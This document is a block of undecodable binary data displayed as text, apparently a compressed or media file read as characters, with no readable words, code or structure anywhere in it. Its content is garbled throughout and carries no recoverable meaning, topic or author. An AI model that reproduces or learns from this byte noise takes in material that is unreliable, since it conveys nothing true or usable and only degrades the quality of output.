�^��X�k�1��X�a����/���̩B�>y��������Q�.d��2�+P�&�Y��I��r�"4\-�x�i�x�3����T��h�OHº� �m��Ύ����a'�kw1�F�>	k��� �-��9�c|���Ff>�,?8�@+���b��gBΎ��B�{b��`y�$��'�(Ƣ�(l�t	
�rˏ!PL��ݦhɇ��r���~a'�ʸns�,�����c�~�F���H��;������j��|���ޘ���I�������\��E�JH!��/��ʌ�D/�[n,h��t�*�X%� ��f�^Z�6������͡°7L-��]�'0�Z�,�Ė���UwT��!��21�5\�F���[���#k�c���|�}o��	�܈.r��ٍ�B��4�߭�a��wi,I�5�z$=��n^zM}����u�_�R�9m��t�ĞڪV ���>����#��>�Nb�An���Dv�3�Z0|Q���ě��ޓ��A��ћ�:Qk��J��I.����~�\�[���A�ؙ��1
���+1�t�Ӿm�I�_*��*i�=�N�N�?��������52鈑E��p:�wи�9�r1^.ѐ ����Vt�L��v ��oRH��_��Oh�G�&g*85j�i���#tY�7�~�
	�$��!2�P%����~�h�#��<DWI߆7f�%vx���+��o�h{���ϾWeQ�(���^����Z���h�TdZΠ@�����#�������^<n�a��Y��3G:ŋ��Y�)����&K���ӔR�J�2n1�f�L�y���T�Ta��/1ڡ�ׅbb��%g:�o�Rd]=w�=\��c�S<[�Q��-֏P4HvB�d�&�QB�~!�^8�s��y3��9e=��Uv��M�*4F��fSm�ۜ)k����#�4�f�j�q$�d����۾�8�����U���� ��D����䧯%U��B���~~F���y)	�"��N�( �<Pt��P�:��W�#*"X��ޅUZ����sC��K�b��8��[Y=6�=^cG2^M�dJ�yP?���d�փ�r=��`�j`| ��ȾmY�wH��&�
�X	�L3��H�0���8*���I�0���������1z�����3���Բ#��4pq����������Э���{�c9�����J��:p?X��E���A��Xr�-�0+���/��^5��/����/��L�ȂW�6�iұ��6l�m�$�� �6=�<K�J��e��ÔL�2M(���O� �B����'�Z/�'!½]���1��7&{2uv3�Ь,�R<#�.�H��9�;�$w ��?kX	�y���`	���� >ea��-��ݲ�pJ�NK#��
k����)"��.B�ʟt��E��(�;$�+������9:�ȵ�H��В�赦C��80�z������'9�X��
(�c�j��k��@�Ӝ��`6>�<:��I 3���LH�O���|2E�Ѓ��+��r�M�#2$ەq+�!c	�l7� �w#����,�V���|i������S�q�>�h#����w�;����̘<l��C>���0�O�0>�BkI}���J4�k-�
�����#���,�Ѯ����	� ��J��E,�F$D	�		x�Y� ��(p�����ȵ-�@�r������; ��%����{��|�T��P�\�,����L�
��at0���l��5(*JȄ�	L��'��,KZ���'/�B�i2q�++��u�Ms��.��MS�"�A�#\Bf�"�?kA��p`��ʉ�w4k�	ay����q��0�=Z��Q�����R3��#�b��I�R����{I��4ֲ$�����������:��N��.
 =�D=�9O�䘬 :��Y���[�K
�@80]ʁ�
�� ,%'�� �:Y@�1:Q�"�������<��I��d,e�LQ	�g܄��D��)��!~��'c���S���s�G$�����(l�.TGW�M)�XW��c�"�}���"&�Bҋ�p8�Y�2�=<K �Ș��w��-9k��3�^0
���^�cCI��������472I�`-��4J����ӕ���:����3���L����d�,ᒥ+( ����˄���/_jZ����H�8h���[.0�m��l�[8����]���e K�A�k[K�� �y�G,�R��R\�µ�v��8G�!R�#K�[Xܶh\Ɲ�wl���U���/��i��=�X�����=�u0�v���A��jX�x���������eқ��:<���ن�w�l���-��?2" �<�+����@
��)��_(IO�Ȱ\�E[�-y���������S\��z���/��/��K���,�h�ۼ�������[��6[JI67���y3�U	�pF�ܦ��B)��ɡ|�\ؼ=r#�+���I2�7�{:Q�iÉ+�*�"�"#$�f��/��v��5� }�C�@�;'J:͐��Y攇�\�3��y�LkN��?��D��隮��Y�(��:@���ш�ň�Cӊ���w߮�TX�E�̰���B��9� !�k!��&��m��C�	�1W��K���0��*n�L4� 591[��E��!к ����c[��M���'RU|���Q�:�q�Q,����Q�$�%�V{J�nENo��V�����R)�]eX�W�����q����؊�0�f%�v�C�FX�S����Ώ�ך�'�899�KW���kx�J*����5�,�Qޫ�O2�J�$C�Y��[���`�H]OZm^�T��R\(|w�����8���U����ij��9;�1���y������[b��]�1�
4����j��N!U�Z<B�ҩ�}�ѣ��Y)+q+7]	]�Q�=�P�,L!�	�h��L�@�I��!\Q�M�-��6�-��/��+�<�3�0If%� ���Ҍ��v����=T,:�	��M��E2W<���빦Xa��?�1���n
)n��h��d��ܙ����!^����@^�A�������t����N���Ť�w��z ��	�Xh�YhL-�^��l��@�H�i����퓐�&�&�%�1	1�����*bK1H!&2p�_5�&d��������,��C�����ǼQ���R�`RHoƞ��Bub�Õ��@�p~��]���,��e���
k�bB������X��t�õ�RwH�2S�'����Ce��"���$<:�T�4�?�ˉ-洖����B��� �:��>��O�c⡻E���v�Ӓ�s����>&���@��w�#�&���&��nʓ������J�dX�X��=��,6a�60���-�B6�M��~@x�*Xn��ƅ'�Qr���mo�Z�r�Qk��Q��N�x���`�.=v|G�]�y�c�X�"�&4�l�8�=���>#��`�I,��>�4��9���e�M4��,ap��y�#?��--rM#�ӈ�g���$�c��.���h�O�a4u6��ϋ�ڀf���]���������^2߆�i��)�T�T"�۱D��cw/���1����19��n��M�yγ<�:��UB�j��DV�
A����oeyv'(�zp�Q]6�pT��wj�x������U.�����������7�����h���mnM��N�=8� ���������Ά�p�9<���|3�?��?���<e��eW�pxq!ή05g���u��v>O��Z��0��x�(^��F��/ _�8�����K���Tb�.������e�
Z�px2i��n�<b�d�2wƴM�@����o�Ɣ����+��0��e݅�e�Bq��*�񾅸�=�O��e���J'�@�5���Ȍ����j�9�����8��N�W��|Ϳ�C'�m�Y���[W>Ik{Q���^z�������^B����(��$��N���_b�Z��0'&�]��I�x(炏���0�^����/P5&��-�r�ۆW}��8�L��=�����Y�Ԫ��Ur�s�����������X)k����(���b����w�~ �/OL��b`�����lP��B�:|��헄��~y�[�Ą�z|ca{�X(ɻ��hg�	�����|�\ �/�-��^$�:������-�[���R<�[�C�	�׮RZ���"�
`�J_�W��jٍLIL��������D�&��z� y&�Dq�`X��l�D�s)�(�b��ԯ��1/̡)i�1�'���t��l���H1`E+���u�~dY��oz<���N;r��t�k�8�]
�?pdn�Cw�W;�~c�e�R�k���̀[���
[�p(SȻ)��6��,�E����E����_;�&;j�h�EW@@���(�J���
���x+����̆���θN�9������ɏ�Dʃ���̑�|�Ð�L��5�Z��Z�AO��I�[Ż9!��ba������	޽�)r�����=���	}�6�������J=���E}� ������� bx���Ћ�9�.R�^L��&>c�3.��?=w�I�&Y�$��<{\�`(�^�{�e<y���B�?��]�o%?[���m���:f2���`A��a-O��d8JƃUHpeOW�Z��8���L���[x���i��҄�M�.8)�
�G ���:_(�꼡��EBW�yő�h0끭�l�b�,���hȌ��al��f���u:��Ѫ���������Ҭ�����1���.ĺU<���+L[���������S��V�c5�V��M �Ա�\��(x\����/�4wɢl���>�N��n�&.��R�<2cG�/ňS�KQ~,Y�� ��h���Q�ϔ?h���0X��1n��L�g�'�~^��U4?'7}UEH����RK�T�d�K���i�a��6NX�A ��:s��Et�.�w�׸�{��g�;E��������[�.,*eh��;��p(xɑ�@J���!l���_P\�&���ӗY�$����閴h>�~������X��z���t)�1�L��9 	�;�mJ�f��C��?w����{O�t*M��Y��X*�t�N��ɸ�G������x���M��<+$�]��y�<�����c�:���v`�����$e:3��#�H���D-��}��{15/��Eo�v
����5	�˓���6�x� ɚ3�NF���  esXA��7~���C6(7�	�v3��������X�+�!��k������e���]����!,��h�h\ưUл���j	�x����L��8�X�����-K�wr8)�d)���������i*��2���!j��"
b��u���L("-��(:$/X��v���o`�N�����#+�Z� �b���H�ω���'(H.�,�����zƲD,�-��|�P��}8�fɣ�i�s��xǣ3o5��@�kL.��,��C���)��[�r-��\��
k�z��7�uY`��r��	�H��x�ɋ�Gn,��E�� ��^��L���
��h�#������m\���w�K=@�ƺ�;}�������K
>%ǿ� ڞ�柣�t��  ������j�M�=\-����ZqZ�������"uʮ.�u��'�/4º!�n�T..�"����U�z�M289t�2�``�T��	��:�^���h	����#����k�G�M��9�ĥ�c�M�ш�δj��J�ཏ6`M^~0� ���:Y�z�'�}V
H�9����?,���9|9��Y�+*O$̯�n�l�����ΤS���܊�h��w�h���-�=�Pɒ�sE��?mK��Ƹ��1�сx��kv~M��ɏ�F,�Mh���i�b�?�_Mf�<3� 
?^���� �����B�)0V����m��b����QrEg�p#�*����Ƨ��
�I��"'�4�/r�.�b�$�&�����	Sp_�)�03��&W���~h �JO����6t4`M/i�(���a����Ȇ�I�0�7.�����lC�`˦�{�����]�����Q!D���w���Eȏ�������-m�� ���#SPZ�Z4m%���/�&L�z$���h��B�ť�tq�%k�2#�=���G�3�m��� �F42����M��5��g�!0!��h��'/�Z��7�>�(�ߗWء�ƙ�OCcI(�x&v���z��^����犂 "���ܨ�XI߈��$�HW6��ٌٜuЈBx�z6~-'m�wAy9�}ޑ�u�K莓��
H��RNJ�6��̪�Y�Ŗ���mbq�w���6D;�4w� w�"���R�0	xɖ(�[m^�M��(��EP�4�݌.Y[\-�����L��d[���!-�Q5X���(�R�VRI�$1�%��T_�i��yR�5�8��9H��J��j���U;ɓ<��"�H<Q��n�nt�����
�����'N�}�M88��15͎�Pc��܈euH��J���<�޵Zgmi�|��K�D������������NOK��}<Z~��������K�M�sw�[�YQ4 < �u�C�@��[B����Fi���u��	�A��	�Ё[��������y�^��Ä_/����%Løk-MȎj��\̟��P��4��������(�П�9�6UˍY�=+V5��W}W�h���pJ��i� լj�k��������΍n�i$�V	��͍0=��J�T���9�C�pAٜ���8id��vH��M߀����툍���F,�F,�^���H�b��f��b,��HAά�˾w����jz�ת�j���}T]�ݗ����� ��D~ժ��ք�=�@$��@�A�!�A1��>�Bܞ� ��D`QE���
�v���A�t��p��H��JƜ��A�[}�䭫���/�LԒ�����ڒ"9A_	(���	n�^�+� �(��S!�TIճ^��F�&�ƜH�^+�j�.��)�V/t������V����i��l٠o��	���q�oI��Z��H�]�@��F�4�ʍ�tȍ��ʯP�I>whF�y�?C�U/�C����rOK�-ڎ�|�*��Hؑ�0�}a��D��I�,L�K�4�ބq�@�AKTK�-��r9�C� T�΋� QZ-v`@hn�(���A׆U�n�̹Z��٫��^ݮ��\M�~��ش�n�������Č���
��+��	��.��:��2k�\�mҴ�M�rR����Y�y.��Pi����l±�ka_áΛ"l��FbA�f�oU���܀ݟ�Zb=K��d�]�&�c�w�eo�v��	�$K���X�6�Z�	�#�1���l��W�hO�7�Kԅ�	f�D�8��ܮ �����QK��Р�y��t� `�-�N��H�s��B��J-�b@�F����Aw�	�2���Y��.��:۳���,���L.Q�7�ߺ6�����ɟ������
�
��av���>��:+�B(�e�hT.55	��=�rK��������\����ӛI!Pbi$Ԇ?u����l�FFۅdw�:do��o�l�"/ �J(���]�U6�Z�#]�=��,��K�����H��	���<�<JHX���<�~���`�����Am�hKD� VG�`�=�J����*�B�[�J�Fy@�UG�A�r�0IZ��ZMތ��&^����LVc�X���k4*�J��!�� Y�I�	�Jnɗ� ��L^X��l�ꟀdEzz�V�gU�K{���|W\�V�'�>�W�$��ى$
W���d�B���ʹ���w���Nke_D~����	�
Um���b�t�'�5}�5��	l�����"�J��/�*����q�_�$r��d	P��%&x�woK%��'�Lqϫr����	��L������D|8q��	�=&���A�꙳��"�CH�\ �B�vq�XI�
���.`*�dB^� &���c��������ey.AfK�I 5��9�^� y�yz�:(�~�*PO��8ak��Ni��A�-Rq���s2��Ig��ʚw��u~�,Td)�NF�o�|$�v$��ebEKa,�����P!��K�/J� F	�&֤+b]��î���1	���J���I��|1x�fO���?�
�U}��	�-����N�`����
 �-��j �꣸-�?RCl�w` E��r��h���eJ^��̹0���!������ڨ�������p�����M��l��}	�x��KLJҨ�F��d�E���B�x��Mj'�M�pn����S��z���wv!l5C�	���v�����w�Vw������a�ک�O"�ͱ��N�(˥S:�0K�@��R�^&="�Ӈ;��H�	x��J�\KPF%�����T�����9�>}�K���Nq�V6�@�^t B;�*
�����=��Þimv\�N`�-^)��Ʉn������dby���e6�/i�^�E��Hd���L����С��+d�k����D��|�+���FW��~��)X�q$���:�o��:����s���V�������Knw�V��w���b���U�1����}\�}c�b�����8�o���"��f���_Ҋ��H�7��DIP���w��G�WT�;�j�������j��j�N|e@�ȈH����	��[T=�>  ��>�Z�v@��U-��� �s{�&>ȍ�"�������b�4��^�(���팵��+f^y��xb㾎J��zF�a�_1W�o1o1�T����\���q*ś��&� t�ǟi/TY��Κ�il���w?Ɣ=��I��F*�=�R�U�%��2�,9��/п�їI��e�ݥ�}�%��r�o��Ϗ��\
0�K��D��s՝D���:��:��:߭J�c�ĭ�V�����@��>wG�l� .�QYG{0A�K��06jm�X��or*�7^�I�.����<�BAd^[a�����؏ffZ���q�_L�?�\J������N���\�~�ѹ"��J� ����A*)�:�:��I,�,�����r��2�wd�oD���It�E˩-F�D΍����d5֓���GI�,K��
�Z�H��C"�1H���H@�8�p��9�s;C�UK5<K�T�jS�-J���p�^p9�v���(
Pđ�� ��92�9�,Hl#H�U�mG��G�1��1�}�{3��^�k�M����j>��_�hJ�B��l�\\f��X	 q������\�x���p�|����$%�dU�����A����)���Y)��Ƨ���װ2"�Ɏ�J�w�,7�(?��r)N�/O�2��8 �9��	vب���������銲˂�;�i���nD	�))H���:�	Ԛ���Z�D�0\<�/���~��X���$�EV<�F0�m�Fa��T.���]"���?�EB�c<�[@Uf�=<�.0��ȼ1W�����B��}eS�cH��^��M��n�RS�_���/Jej?p*isn���6���H���X�mN�;{h*���U��Oh[+��(�an�+?�w�4��GK���a[-�V����{f[/1��`�)�O��U�H�p�+��4Z|;����ur��������H���xȋ������J�� ʁ���	
�7����*�s����ĴY��ۄ�(���Y�	��Y��49Ά�\�ϛ�<yϖ|Yφ�8�)D0G��� �¡˚��<TC�D�⨬&�D��2ZM�ؐ�����@(�~������(��XɉJ������ �|-�r�G��څ^���0�/�jw�-	�(����, �B�/<b"#��U" ��e$9B�c��\��>���3���4mc�G*1�9K��D9�	N:��8��C&dQKx���6Ļ�
���=_�e�S�k��c\kk�h[��VpX�5x(+&�b*�e��f��T�'�̘y��Z3�g2���C����t��)pH��xɌ��xɎ�N8�����T����i��r��N���	ԌR����.�@�⬍����:�¡5z�u9Nc�?$w,Z�]��Ƽ������@E�n� |����/+���������9u�yN��
���[ſܨȨڌ����]%0�I���C^�������5�^՟#$\�._���V'��&�~B�3�0��H6HO�M�v%@(~�R~d#7��3���6�8��Ŋ�@U���xi�o�3��TbF?�6��}\���EI��'`x.�I���6[n����LM8��i�1I�����������-��ӑ��;�w�`�\XȰ��s�%�˓�YtY��̽��[��+�u  �R�,����~�Z�J�����6�>�	����\�4���)� b̰	�슝  W�*���Hiغ�������ĺ����
�;���NE5���9ֲ�ͳ����N�>����"��d���*β�O+�c�Hs��B�3�G�D�x)�`���A�!�%d�c��m�f9�n�=���(~�j�. �n��R�X�1a��0;�lTGw�Dy��,+7b��(X�2�~�)�CHo�[�F�~i�1ц�Jh����ᬼQ��>��>���у����J����`G�hO,���˔��;��YΠ�jZ������:��(��%��\P@�>�q���+N�<������k�XN�i���Z����]�����}O�p��܂�	�T�����E��[��x]�f	�1^=
Bә�S(��q2��
��Sؕ�/	�R��)䭹������J�Ky ���v��Ds�?^��N2Z�Qw���$���m˗1��6G�� ��R�{�1%��-��W���hH|�'a̯{\�M����Z��� ȉ��|�(��̒�2Y���)��X��n�՜+�����	\X�\i��j˔V�-��j[��wJ�.�*^"Pͤ♠�\�?|����ʛnRl�2��ƨ�D��ޝLfp	�n�?�=#����N������*�C1L��q��^Y���z���[9�Ta����I��(��,+@��m���P�ޑ�X�mw�S*�@�i�J���$���/��K��أ<*�D~�MD��:-���ԓ�ִI�����s�oh��G�<�K�p@��ia�I�����$ȝ�������/9�/�~��1cUg��i����.J��_�<��"����,���r˞��7r��s�=!����.0=�Y㴥Q&H�( ����$\.���`6���4Ӣf MJ]���"�?�d�9���8�ĺ=�l��`$�-��26�������w��K-j��:&|B_�g<�I���8C���O{�D��l)Q���;	�K�AP�4+���m> &���Gm�K�����[����.��,�Yn|�w
����o�L��`1��J���0f� �ք3�HM�j{�t�Se&#eK�)�Pv� ��uX������^��i�x�0��zk�qF̴\T��\q���tg�!�=�_�H�=�7h	��I��������?@�T\ ���W��L3�������ƹ���w(0�$Y�c��s+�,P˔�f$��g�*�C���v��u�Irdl�ŋl�F�f�6�N�n�FüJ�4ku����;H�o�&i��Aԡ�.	��flbҢk����l�Gz��"�r��^b�	�������`�+0+c\A��Z���뱢ed�f�\��,��)�����Z�+��)��g �x���x�E����E^��*���.5��̦�HxP����
�Q^8Q�G7�R&�}�} NHJ����S0LwS�� ��ĜϨ�*TT�X�ƞ��6�{��L��V�i �mV�hض���hؤ��,h��ڶ%T���GŨ*�~��B��M�{�wlj��9t��u�+u��j���(v�m;�F�B��A�t�:O�tʸ�������t��&Yl��˖��L���C��\��xb����Y�%
R������Z��N�[laZ��idZFX��|�
��%����\&�.��)�~�+L���I����������
�_� �����w��z艆��P@����,e�jI��Z�f��'�
��$I��������B���R"%H�d�> ID�~6e��������Y���y.n��H�GɢdJ��#�H��hr�J���N���!��H,��z�v&��	��DH$��a��wD'j��k����&ߪ(I@�/d�z'���Gv����D�&�K�V����A�8�8�V���A���a�~*��a���XhG<���xX\y����Ja�0+Z���nY	�����	ˎ˿�w馎N�2,�2�����k� ��g�ꦯ���N�G��	*�>�_��Ř�	*�����Z�� �}#�$���*�.,����BR�"}<%�:���T ��U>ڣ��W��pV�V`�g%ɱ:��f�_�%�̿�����x��V����t��è��۸Gj^�k���������f�{�r����~*��ɸ�˦�F��^)��d��x��8��_�/�C���8�Z(GX(��X��k��)aF˾F!�x&Z��w��%���1J����1ˎi��X����/[��fȉ[K>(k
�脬H]:�C�Z[۵��[�Pì����o�6�@6���E�~7
l��*��L��R�|LH �0��N�0(�}���Ğ�$:Z��*}����j�n,�׬M�����<�k:hN���	�h�!X{�J�HD�	�����m=�զ�F������A�� A���t���pʸ��onJ�7����A>��$D�6��L\�L��4Y�w���R�wX�H��ی���\��X�c�Y�+Z�㖝�]�Z��ذ�E���س�=�4���� ����l����'&��鎪��5��j;ڰ�ȶ]�A����M���,b�����x��~��ژ9|�Bl����/&�/�����=�Ɩ�L�d�Ɔ���V,�*��L�b�V����y�̀B	������r g̽�؈�h���-�T��o��lݧ⼒H�uhJ�!)A�����y�m@O�v����b��M�+A�(��&Zjw�%��c��㥪�MO��+��h�[���X+������c���O!Y� ��=���e������=�����^F	����K>�E�">�ԅ4�E	K���*�
�g4� �j.к��PG^�'6x{,P�ޡ���, �ݨV�����e�u)���/
��w^��'�
��|��j �����G�A���Ӈ�W���
��J�v��#0NL����0��X���Jx	���O(�[��Ԧ�Z���A�xv$߻@��Mw�D�?�mn6(D�x���<��8d��C����W������!�4�e�2�X�K�XH���uY�~�@��d\��:�{�x�����y��v��;�مŴ�����	5#	�0���
���*XÃ3X28�Έ���Ĭ���Z~P|�p����E��'��GR8e{���JJ�U�hL��?�a�����"�#�ۤ��FV2���ԏ�?r����	�H��ًO*]����u\g�˓��&�a9��w�,�K����k��+�9����l�a'd����<4d�dP��+�BM5�E��CKɑ�yo����:T?Y"���1lA�}ydh����x�(��ᡥ�KfJ��4[�6		��QOc�������*���Р"���{��ഇ�V(��8�	�W>��I��3����@|�]��	�I��M��!�����l>ZƖ��T���D:�#(+ǜ�r���7`�0�rg��*Y��b}����A*���/Ͳw�y����B�=�y�ֻ��2�2E ��:�8�#�*���1�oڣ2q��^O󵑅�������15�^bx���P����~Y,�3J��ѱc?�#mK#�1�Ҙ�z��e22H�4{�^� Q	� 8��n���]cʸPL{�*'a{�A��_�- ��|�pQ%ax��;?n/^����*��S@�j�=ê�
����灊��d�.�2(�S̛A>!����'	?	*�	*�HDً�D��m*j�����39͹�(w�+ɖd�s����H�Dz����#��8N��/���C/�5�aF�9�b*�b`H������]��0�[�#7C������%�e�%I� #�sȲ��@R$�	�@Ȋl�K��K�����&��L�+x�|�p�Mac��N��7@ ��4��b��"�SºI�����S�Ƃ�VM�B<{਼O�xլp�p�h�(��C;$�D(3����j����D���B*��\�0�vi�&���1%-wF���z�*3���p�=�K�h=����7�Ӭ��VI8���A�H��O��F�m��HԤU5;�U[a�J��F��ɾ�7M�_�.K
;b�T"%�^YfR�"��$�X���)BP�^(xPÀQ1����5La2L-��.ц%u91Mg{6�S35���T�:�4Ч��@����G��9 a��*�^�#vf�Êh�*�$T��jق�������ԝ��ɯ�wC�9i�����Y�
��@���V��RE��wי+�듗�/�V�5�mۖ5�+�>-���mld��
&��o�N7B&��dtF��G�#�Ws59!�ɸ�VO�X��@ȅZ��J�	��LhˠN�ʵ���) �|9 ����Iq�O�@��d)X*���d[�mM��YT`�o/�.����&X)��E��	7-�~����"�/� �%2'"^$���ub�$P9�@�^�Q;䙘�b�����P5�'U��s��"�ᘛ����y����Q�@��8��!)�vJw���z��+��0���a]��3�u�A�Q<����IeU4�+�I�����������h���l[!�og
}e^��H3pxi��������R3���6�`�٨��ռ���8�������ȁ��żh��ł�ΰ���ȋE�������+W�h��j���{����j���	��P��� ,����Ųaċl���E����Ț�l���@��_��������Ǵ�����a�0邒� �����N�܄�w�ɛy9X̄��K�tq�Φ�������Ĺ�|�˝5l��J����[���i�[���ǂ������""�M���	]���E"�%�=�?.ݞ�Ÿ�JR�
�x=\���X������%�^����RQ��nQ�^8���7��2b^N���X���@�T�mDm��N��T6�H�@�o�O�I��͉�h�U�����j�_�c=���O��EM���c�y����C�;�(�Ȉ9h������J�)�ƀi�_`�w��&[*�dj���+��k�dPkɲ�,���l��仅P�b��z,Ў��X<��D��������zL�4�ɍ�Ѳ�T܀�����&/ˀ��[��b��*L����L����ᗚ��[θ%<������!&B":�]�es}���M��g2Z2���m�d8N�S_:C���<]�n��_>S��_��]QI�	���#��G�,.&�dFN�4fW~�M~e9�ui�H�m�/��S�.
�x�l)H�H`�iw��[���xȅX����f�v|/홨�C�|:���̷Ɉ�;9�K�{��,+��̠� -��������5K�ԣZ�,$��\8 ܾ�Ċ��0̎�����[b^��D�4� li�0��� iV`��b�� (����#T�����y���(\��͡��(s��z��h�*�U �E��IB#�1�9xf�5C�xFj�9x��7���Ϥl����^{�1O��3\�}��4d�'�UwC0�Dy���a�_r�;�S|��{�ʎXۗ0���O)W�zo91�/��|���8���І�
ҮX��8���^�p�$�� 6��*�i����S�Њ�+�I��
fd�zQ&���˖�\Z�����S)[Bx��@���������j�J�>����,ڼr�K.�h���K�Jl-�\��k�\��@˅�h�h ��J����T�f Ͽ���9�����<�,�0����q��Bڇ�Tζy��I����w�*��Þ��vȝ�-�#���Ag�}��>M��.�h��4�㧈��ݐ���YS�}�۵d���׺M϶P'9��sV?��8�nC�۷jLG�z|Ϛ@��l����ǎ�H�dD[�{�L�{���h������d��pNQ&	���<���`���L�<ˠ�!^	ןz��$�م�<>>�I��+�Lږ5k�ʪ
�Ƹ����.�5�� ���p�� ���/1e莫.��č#"Ɋ���Nj� A���ԇpw����ǁQ�l�� ��%�v *4��M�&���Ϳ�>��'�먪؎��^�_�f��؈��D�;Gn�����{IDn���F���f�o�#��E$��a���Z*]����5�����M=�����{8δ��a�L�^</ki�� 2�x�=�V��k�薖����racn�=? {�l��`���P����߀����X�d�?0Kf���`�f
��xyu�6��BZ��*��Rʠr��hh�YX�Zw��p���K��8�! �N���i�����L����Ι`�����/�
��e�� ���Ċ��8ɒB�k��lN0�Ք}<��~��Ⱦԇ ��:J)���zD�!�����}yè/�>�lA�yȦ ��8f�Ӧ���>U ��b�'r�oim`i��`r�6�~�ܪd�7�#3����� �SUV~>벖�U����[�g*�3Wsƈ�S���H����)��4k���ӵbԸ����qD�
�Oֱ�T��vz��a�EL�w�}+�um-3�e���b+�,��� K����J�O1��7ճЊ��(H�M�I���Sp-i@�h<@*�;�����W�z�='���@�H������ ˟�j�|e�&�Y��(���XX̲��������x��z�	؃՜�븋�����∉����(�ᘎ	k�����	�0����I���ϡ	ϔI�����Z��/�0(��x��i�����9��߱Y��H���L����F������_������EwY��`pz�؜N	���[� ��������(�zj�x��x󳸎=����8�P}����� ��^��b������i��}�� [��z�䫫˽�|N��Z�����}�SH��j��8����ԛ����gX̸x��*���������	���	X�ΐ��؋�(�∄HX	4ȏ��������J���������������j�ˀ�m����ؘ�<�����|��j-���PwP�`���Bw�����р����@��1ٟ��	������ʈ�c� �Ȃ����87��@�Ș�ȸ���L��X�����Z��� [����io��-���d.�����ڱ\�(��ڊ�����~8��ˌ�،���ӛÜ�}�Y��(�W(��l����ރ�l߆8�� �4苑Ћ������x����^ ݿ.��
����O��MϨ�����M��b@��p����߹����먉Y���0u��K��H%a'w�9�;�=�<a����?�J��L��e��І����Y��P{|F�Y�[�]�E1��h��(�F	K^��[}�k�2� �q���|>����g!x������p���vp����ƻ_��¼���w̭Pɟ��a������`O(^��m��hd��+śڬ����aH����[xϬ[�>�����;�ś����嚰�a�߼� X� (�،�`��(�� �
!��
�+
��
����w|󜂺������b����
�g�I��i��P��H�*!�.���!/�B/�b/�� 	B/O	����G�" B �����_�^�!�!�� �.�B /
b/ b!���"-" )�"$ 2��I9������W�e����q�|1��N��Ө��ᎃ���;���@� �`-%h(�(�%U��p�)T���"&�[���X(*Xx������߁+�ʬ�|��h*Ì��\��wL��J�kH��88����K��،�،h�H��B���^�
�-��+������LH-��.��
��a������߹�ᚉ���S��Yg��Y�<�<ã�<Ń=ǣ==ܳ=��=�c<�ќ�"��Ɵ"��>
2��k��>��>��?��?�s>֣"�(��(?i��L� �h��s/C�>�	?�x��؏Z���[�h#H�$�p�1��$��I���Q/�ȎK��yO����a���%�w�)�(���a/����2)���}h��X�dȋ͈��,����j��Z�������Ɗ������8�<��	���2�쨉z�������҇����h�F0,���X�ҽ��:��Y�U ݩI�������e�-���P����@��C;������<�I�$I�$�hI��J��Jy���?�J�$J�ŏ��J�DI�yJ��J�"�耲�!�9�K�d�������u8��tI�莂ȋ�ĔYA�$��Ȉ�wȆlȃ�ȋ}�����t#��1{�MNIr�)븃��Ӹ���;����	O�2�˫�ݎ�H� �Q�)$s�����j�3Ҋ1�ڝ�,%艗8��8��X�}���������'�R��z*�>�S8��jؘ���;����O����C����n��H��ȋ'؎�s6����A�
���U��ࠩ���� H��-(�.+��b�	�mt��Y��؊��I�dFg�Gy�G{�G}$I�G��r����ixGiw�X�Gʩ�GX���X�s�GM�UXѤY�5M�H�΄���u�L��M�4�d���c#�NӃ�qMBZ#1���8���	�[�?+��C�(��j��苔�4��ε�T2���.3)��XȌ��$��������V��$،�����L�S4-t*՛5�:ۉh��+�d�ܼ��X��\g8	�
�ȍ�	%���x	�(���6�r�}#�d�c���E\��������;���{�J��YH�i�|�.��$��~wDR%eR'�S95IqG�$K?"1�S�T��EŸ́��UX<��<X�<x�<ȈB%M�$T<�T�$�n�Xi؉_�X�ă���}H��a#��Nz�H�NM�1������L����4���M��K�4؃�u[+�2����3u	ڍvOj�z퇆N�6C�計х�V�i����x����|��M�--$B�"��:���8D&�z�츨��$�Ўx�dÍ�Y��H�'X��H��19�hC�-�0E�oΗ�H�BE��qD����/-�w��(e*D.�I,��h��8��H�-�<:n�&n�Fn��Ss4Kv�X�5SIUS��L@u��8oLuTMuTG%Mpt���`؉Q�U�؉Z���t�Ƌ�嫸�ھ�V��1��V�Zd�[����W��W.x�����qՃ�W9F��؃=�\bB������7S���]��i�օ���
UA��ʂ��\H���{�/B"D^���xN���1f5��k}8	H�ˏU�����x	�uP��-���V �]d�����w��;U�����u�����NH��i3�[Xn��y��y$�S>%G0�ou�oGG]5YK�TC�TC5TFEoB����U��_������Yo���䫫�N�1�5Z��1�k��$�������	h�1���R�MX�%�c��1X�1���/�u���^�8CJD�J���d��d����x����c���k��*����JX�eO�ٯ���
5d�܊��)3�؇̈�5�
��z؋cF��H��Xf�Л}���ET�{c��	�k:�w�.M������-�Yޒ�P �*�R�y�X�ȉ�"�yI�tK�t&;S��o�#���SL�z�5XJ�TC�zGT^7T��U��k��U�{�����Lnȋa�Z����h����V�7ϗky�we�[���x�W���&���c�D�&�.�zh)��0�|)���ܕ���ڎT=��b�8�HB]��q�.���&As~�R2��(�+��U3�[V-S�|L�+SV�~f�<�&Ս�eS?����ފ���ɳ�
�g��N�w��.����
��t�a
�����ڔ�@x��q�f�B��B
������i��j��xiOa�Nh�����d[o� ��`
��*Sru���p�jM���q�nE���r�a�$�:&���e���;��4
���[VT��h�(̓L�~<�p��0�kr��H��i ���o�1o�ȍ��AJ<��Ҫh�:\j�=���;D��������y�*]� ��y	�� ���s�̫�6R��T*iw�4�.��b �
�6�,�.�* ��>�;�/,r���$2b�<j:�9J��
�Z�#J���m5`�e�&A�l�� (둇��e9K�ؤ�ʢ��2�3�]�[Ļ�9�N��E�@�9 :���%;�2`���@�TX�(�
��;���>Q�Ok��hq�e�٨SzD�'5�T'j�6�<%(
�t�8U�[�o��D�H��i"+�� �ǙY"��<�$�%�C���C�0�<�T� �y�8p�.w����ϗ�zh��
�(���j�%�>�і���
�҈�¢�.���b()�7���r� )>))@�D�i�ƲˊcƁB�k$�CQ�܈N]T� �P�J��`(K����eZM��żM�](�����E`�����0��T���KD=��A�>Q�pL������>�G����Y�'|h �'�zD뵔c��Ԙ6�5}N�ɉ�q�?��[���,a�� ��ّ�����9L;�&J����hds�M�[ȫN�I�w���y���yk�����2�%%pΖ�&!O��Jш���X(�_PB�T�.P����ZP�!0��AB\"����H��{[� � ��)��(��Xx���b��Ȍ�`X��,�(�-�K?IH��)"�͈�0�0)��Д��ۡ�}�:y�ᰛԨ��:qh����c�+��M�κ�ôP9Ʒ؟�c@��iP^��耍 y�=�0fp�Q�Q�gT�(�LC�ip
�������X}��8�-M��P7*�d)�ǳ(�w�{�H��1��L�l��4��'�QtJh����
